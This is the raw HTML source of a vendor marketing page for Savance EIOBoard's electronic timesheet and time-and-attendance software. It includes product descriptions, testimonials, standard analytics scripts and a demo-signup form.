

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eioboard.com/Solutions/Time-and-Attendance.aspx
body_size: 60069
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	Time & Attendance | Savance EIOBoard
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Flexible electronic timesheet solution that minimizes payroll errors, and integrates with payroll systems like QuickBooks, Paychex, and ADP. Free demo!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_Default/Style.css?cdv=05.09.03.3370" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.css?cdv=05.09.03.3370" /><link rel="stylesheet" href="/Portals/0/SimpleLightbox/simpleLightbox.css">
<script src="/Portals/0/SimpleLightbox/simpleLightbox.js"></script>
<script>
    $('.lightBoxVideoLink').simpleLightbox();
</script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Solutions/Time-and-Attendance.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/Y=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.inputDefault.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine-en.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/sisyphus.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/tinymce/tinymce.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.plugin.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild activetab'><a href='https://eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5749"><a name="5749"></a><div id="dnn_ctr5749_ContentPane"><!-- Start_Module_5749 --><div id="dnn_ctr5749_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5749_HtmlModule_lblContent" class="Normal">
	<div class="top-note">
Savance offers custom design to fit your branding and needs. <a href="/Solutions/Customization.aspx">&raquo; Learn More</a>
</div>
</div>

</div><!-- End_Module_5749 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6378"><a name="6378"></a><div id="dnn_ctr6378_ContentPane"><!-- Start_Module_6378 --><div id="dnn_ctr6378_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6378_HtmlModule_lblContent" class="Normal">
	<div style="background-color: #ac060b; padding: 10px; color: #ffffff; border-radius: 4px; margin-bottom: 50px;"><p style="text-align: center; font-size: 16px;"><strong>Note:</strong> This website is no longer kept up-to-date. For updated content, please see <a href="https://www.savanceworkplace.com/time-and-attendance" style="color:#ffffff; text-decoration:underline !important;">Savance Time and Attendance</a>.</div> <p>&nbsp;</p>
</div>

</div><!-- End_Module_6378 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5200"><a name="5200"></a><div id="dnn_ctr5200_ContentPane"><!-- Start_Module_5200 --><div id="dnn_ctr5200_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5200_HtmlModule_lblContent" class="Normal">
	<div class="solutions-sidebar quote-version video"> <div class="solutions-benefits"> <h3>Features &amp; Benefits</h3> <ul> <li>Eliminate paper-based time tracking methods, and simplify work life for everyone involved.</li> <li>Fully scalable to any size company &ndash; whether 20 employees or 5,000.</li> <li>Customize the solution by entering configurable business rules.</li> <li>Automatically apply overtime, time off, meal breaks, paid vacation time, and more.</li> <li>Eliminate the problem of trying to accurately account for off-site employees.</li> </ul> </div> <h3 class="solution-testimonials">Testimonials</h3> <p class="solutions-side-quote-person">Jeff Solman</p> <p class="solutions-side-quote-title ta">Nahanni Steel Products</p> <p class="solutions-side-quote">The system pays for itself in saved administration costs alone.</p> <p class="solutions-side-quote-person">Martin Rowland</p> <p class="solutions-side-quote-title ta">Sherritt International Corporation</p> <p class="solutions-side-quote">It has really hit the nail on the head. It has accomplished everything we'd hoped for.</p> </div> <div class="solutions-top-info video"> <div class="top-pdf"><a href="/Portals/0/PDFs/Savance-Time-and-Attendance.pdf"><img src="/portals/0/images/Icons/pdf-icon.png" alt="Download/view solution PDF" /></a></div> <p class="free-demo-link"><a href="/Solutions/Time-and-Attendance/Free-Demo.aspx">Free Demo!</a></p> <h1>Savance EIOBoard<br /><span>Time &amp; Attendance</span></h1> <div class="top-video time-attendance"> <a class="lightBoxVideoLink" href="https://player.vimeo.com/video/659714900?h=a3129f628e"><img alt="Savance Time &amp; Attendance Overview Video" src="/portals/0/images/Solutions/Time%20and%20Attendance/savance-time-and-attendance-video-overview.png" class="video-link" /></a><script>$('.lightBoxVideoLink').simpleLightbox();</script></div> <p class="intro"> Savance Time and Attendance is an electronic timesheet solution that eliminates the administrative tasks associated with paper- and punch clock-based time and attendance processes. Savance automates calculations to minimize payroll errors, and provides a flexible, hassle-free solution for employees, managers, and administrators alike. Users can check in and out by scanning or swiping a badge, via a computer, or by using a touch screen employee check-in kiosk.</p> <img alt="Electronic timesheet solution - replace paper- and punch-clock based time tracking" src="/portals/0/images/Solutions/Time%20and%20Attendance/paper-and-punch-clock-method-replacement.png" class="paper-punch-clock-replacement" /> <p>By eliminating paper time card methods and old-fashioned punch clocks, you can stop the payroll errors and administrative nightmare once and for all. Use Savance&rsquo;s electronic timesheet solution to collect data and process payroll quickly and accurately. Time &amp; Attendance also features browser and mobile-based interfaces, making it possible to access the application from anywhere in the world.</p> <h4>How Does It Work?</h4> <p>The EIOBoard electronic timesheet solution is meant to simplify work life for everyone involved. </p> <ul class="checklist ta"> <li><strong>Employees:</strong> When employees arrive at work, Time &amp; Attendance offers several simple methods for clocking in and out. Choose the option best suited for your business, for example: <div class="time-attendance-list"> <div class="ta-employee-check-in-methods"> <p><img alt="employee badge icon" src="/portals/0/images/Icons/employee-badge-icon-75x100px.png" class="ta-check-in-1" /> Scanning or swiping an employee badge</p> <p><img alt="computer sign-in icon" src="/portals/0/images/Icons/computer-sign-in-icon.png" class="ta-check-in-2" /> Signing in via a computer </p> <p><img alt="touch screen icon" src="/portals/0/images/Icons/touch-screen-icon-100x100px.png" class="ta-chec-in-3" /> Using a touch screen employee check-in kiosk</p> </div> </div> </li> <li><strong>Managers:</strong> EIOBoard Time &amp; Attendance gives managers the real-time visibility they need to ensure adequate staffing and enforce attendance policies. Additionally, because the application is real-time, managers can easily manage overtime and tardiness issues as they happen, rather than at the end of a pay period.</li> <li><strong>Administrators:</strong> Payroll administrators no longer have to calculate hours, overtime, and wages. EIOBoard Time &amp; Attendance minimizes payroll errors by eliminating the human errors associated with time clock systems.</li> </ul> <div class="time-attendance-right"> <img alt="" src="/portals/0/images/Solutions/Time%20and%20Attendance/Detail.png" /> <h5>Drill Down to the Details</h5> <p>Easily drill down to see the complete timesheet detail. The EIOBoard interface is user-friendly and intuitive, even for the computer-shy. Managers can also modify timesheets for employees that forgot to clock in or out, and find out whether anyone else has modified a timecard.</p> </div> <div class="time-attendance-left"> <img alt="Integration with Payroll Systems like Quickbooks, Paychex, ADP" src="/portals/0/images/Solutions/Time%20and%20Attendance/payroll-software-system-integration.png" /> <h5>Integrates with QuickBooks, Paychex, ADP &amp; More</h5> <p>For each pay period, you can quickly review and export employee timesheet data, formatted to your payroll company's specifications. Export the file into systems such as QuickBooks, Paychex, or ADP in minutes, or export data to meet your company&rsquo;s specific payroll needs.</p> </div> <div class="time-attendance-right"> <img alt="Complete Time &amp; Attendance Reporting" class="ta-reporting" src="/portals/0/images/Solutions/Visitor%20Management/visitor-reports.png" /> <h5>Full Reporting Capabilities</h5> <p>Built-in reporting helps you identify necessary improvements on time and attendance. With one click, managers can view attendance and timesheet reports, such as <em>Usage Summary, In Out History Summary, Start &amp; End Time,</em> and more.</p> </div> <div class="time-attendance-left"> <img alt="" src="/portals/0/images/Solutions/Time%20and%20Attendance/PayrollTypes.png" /> <h5>Create Custom Timesheets</h5> <p>EIOBoard Time &amp; Attendance is easy to customize by entering your configurable business rules, so you can automatically apply overtime, time off, meal breaks, and paid vacation time. You can customize timecards down to the employee level, depending on varying policies. You can also add, edit, and delete employee records, and control who can make modifications.</p> </div> <div class="time-attendance-right"> <img alt="" src="/portals/0/images/Solutions/Time%20and%20Attendance/Time-Attendance-Home-Office-Off-Site.png" /> <h2 class="h5-style-sub">Time Tracking for Off-Site Employees</h2> <p>Eliminate the problem of trying to accurately account for off-site employees. The EIOBoard electronic timesheet software is able to track the time of off-site employees as well. Employees can check-in from their home or off-site, using a PC or a mobile device.</p> </div> <h4>Next Steps</h4> <p>All Savance EIOBoard solutions integrate fully with one another, and are meant to help your business automate and simplify work processes. With Time &amp; Attendance, we can recommend <a href="/Solutions/Access-Control.aspx">Access Control Plus</a> and <a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a>. Whether you are interested in several solutions or just one, Savance will put together a software/hardware package customized to your exact needs. <a href="/Contact-Us/Contact-Us-Form.aspx">Contact us today</a> to find out more about Savance EIOBoard Time &amp; Attendance, or to sign up for a <a>free web demo</a>!</p> </div>
</div>

</div><!-- End_Module_5200 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5201"><a name="5201"></a><div id="dnn_ctr5201_ContentPane"><!-- Start_Module_5201 --><div id="dnn_ctr5201_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5201_HtmlModule_lblContent" class="Normal">
	<a name="free-demo-form"></a>
<h3 class="solutions-demo">Free Demo Signup</h3>
</div>

</div><!-- End_Module_5201 --></div>
</div><div class="DnnModule DnnModule-DNNGoPowerForms DnnModule-5204"><a name="5204"></a><div id="dnn_ctr5204_ContentPane"><!-- Start_Module_5204 --><div id="dnn_ctr5204_ModuleContent" class="DNNModuleContent ModDNNGoPowerFormsC">
	<div id="dnn_ctr5204_View_Index_plLicense">
		




<div id="phContainer5204" class="validationEngineContainer form_div_5204">

    
 
 <div>
    <div class="Theme_Responsive_Default" id="form_div_5204" style="width:100%;">
            <ul class="form_list">
                            <li style="width:46%">
                                        <div class="form_row row1">
                                                <div class="form_input">
                            <input type="text" name="Ctl$First$5204" id="Ctl_First_5204" placeholder="First Name" title="First Name" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_First_5204').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:46%">
                                        <div class="form_row row2">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Last$5204" id="Ctl_Last_5204" placeholder="Last Name" title="Last Name" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Last_5204').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row3">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Company$5204" id="Ctl_Company_5204" placeholder="Company *" title="Company *" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Company_5204').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row4">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Email$5204" id="Ctl_Email_5204" placeholder="Email *" title="Email *" class="validate[required,custom[email],maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Email_5204').inputDefault({ModuleId:5204});
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row5">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Phone$5204" id="Ctl_Phone_5204" placeholder="Phone" title="Phone" class="validate[maxSize[2000]] " style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Phone_5204').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                                    <li style="width:100%;">
                <div class="form_row">
                    <div class="form_label"><label for="InputCaptcha5204">Captcha:</label></div>
                    <div class="form_captcha"><input type="text" id="InputCaptcha5204" name="InputCaptcha5204" class="validate[required] required" style="width:120px;" placeholder="Captcha" value="" />
<img  lang="/DesktopModules/DNNGo_PowerForms/ajaxCaptcha.aspx" src="/DesktopModules/DNNGo_PowerForms/ajaxCaptcha.aspx?ModuleID=5204"  align="absmiddle" id="ImageCheck5204" style="cursor: pointer"  onclick="this.src=this.lang+'?ModuleID=5204&r='+ (((1+Math.random())*0x10000000)|0).toString(16)" title="Click to replace the verification code picture!" alt="Click to replace the verification code picture!" />
<script type="text/javascript">jQuery(window).load(function () { jQuery("#ImageCheck5204").attr("src",jQuery("#ImageCheck5204").attr("lang")+'?ModuleID=5204&r='+ (((1+Math.random())*0x10000000)|0).toString(16));   });</script>
<span><img id="png_captcha5204" class="png_captcha" src="/DesktopModules/DNNGo_PowerForms/Resource/images/loading_042.gif" onerror="this.src=this.src;" style="display:none"  alt="click to refresh the Captcha image." /></span></div>
                </div>           
            </li>
                    </ul>			
            <div class="form_submit"> 
        <input type="submit" name="dnn$ctr5204$View_Index$ctl00$SubmitButton" id="dnn_ctr5204_View_Index_ctl00_SubmitButton" lang="Submit"  onclick="" title="Submit"  value="Submit"  class="SubmitButton5204 btn submit_but" /> 
            </div>
</div>
<style type="text/css">
	#form_div_5204 .actionMenu{ display:none;}
	#form_div_5204 .form_row {
	  padding: 0px 0px 10px 10px;
	}
	#form_div_5204 .form_list{
		margin:0 0 0 -10px
	}
</style> 
 



    <input type="hidden" name="dnn$ctr5204$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr5204_View_Index_ctl00_hfVerifyEncrypt" value="+DaDpa0i+q2NYi5keq0owg==" />
    <input type="hidden" name="dnn$ctr5204$View_Index$ctl00$hfVerifyString" id="dnn_ctr5204_View_Index_ctl00_hfVerifyString" value="562176e78fc5" />
    
</div>
 
 
<script type="text/javascript">


    function validationRecaptcha5204(){
         var b = true;
         jQuery.ajax({
            async:false,
            url: "/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx",
            cache: false,
            data: "ModuleID=5204&type=AjaxCustomCaptcha&fieldValue="+jQuery("#InputCaptcha5204").val(),
            success: function(Result){
                        if(Result != "true")
                        {
                            jQuery(".form_div_5204 #png_captcha5204").attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/no.png").show();
                        }else
                        {
                            //jQuery(".form_div_5204 #png_captcha5204").attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/yes.png").show();
                            jQuery(".form_div_5204 #png_captcha5204").hide();
                        }
                        if( Result != "true") { b = false; }  
                }
            });
       
            return b;
    }

     function validationFile5204(){
        var b = true;
         jQuery(".form_div_5204 input[type='file']").filter(".ajaxUpload").each(function(i){
            var fileid =  $(this).attr("id");
            jQuery.ajax({
            async:false,
            url: "/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx",
            cache: false,
            data: "ModuleID=5204&type=AjaxCustomUpload&fieldValue="+jQuery(this).val(),
            success: function(Result){
                        if(Result != "true")
                        {
                        jQuery(".form_div_5204 #png_upload_"+fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/no.png").show();
                        }else
                        {
                            //jQuery(".form_div_5204 #png_upload_"+ fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/yes.png").show();
                            jQuery(".form_div_5204 #png_upload_"+ fileid).hide();
                        }
                          if( Result != "true") {    b= false; } 
                }
            });
        });
        return b;
     }






    jQuery(function ($) {
        var sisForm = $(".form_div_5204").sisyphus({ customKeyPrefix: 'bg', timeout: 0, autoRelease: true });
        $("#Form").submit(function () {sisForm.manuallyReleaseData();});

        tinymce.init({
            selector: "textarea.tinymce",
            entity_encoding: "raw",
            convert_urls: false,
             menubar : false
        });

        
       
       $(".form_div_5204 input[lang='Submit']").click( function () { 
            
                if(!validationRecaptcha5204())
                {
                    return false;
                }
             

                if(!validationFile5204())
                {
                    return false;
                }
             });
             $("#ImageCheck5204").click( function () { $("#InputCaptcha5204").val('') });
    });
</script>
 
 
</div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_5204").validationEngine({
             promptPosition: 'topRight',
             ajaxFormValidationURL: '/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx?ModuleID=5204'
         });

         q(".form_div_5204 input[lang='Submit']").click(function () {

             if (!$('.form_div_5204').validationEngine('validate')) {
                 return false;
             }
         });

         q(".form_div_5204 input[lang='reset']").click(function () {
             $('.form_div_5204').validationEngine('hideAll');
         });
 
         q(".form_div_5204 .jquery-datepick").datepick({ dateFormat: 'mm/dd/yyyy' });
         


       



     });
</script>


	</div>




</div><!-- End_Module_5204 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5223"><a name="5223"></a><div id="dnn_ctr5223_ContentPane"><!-- Start_Module_5223 --><div id="dnn_ctr5223_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5223_HtmlModule_lblContent" class="Normal">
	<h4 class="you-may-like solution-pages-width">Customers Also Purchased...</h4>
</div>

</div><!-- End_Module_5223 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5189"><a name="5189"></a><div id="dnn_ctr5189_ContentPane"><!-- Start_Module_5189 --><div id="dnn_ctr5189_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5189_HtmlModule_lblContent" class="Normal">
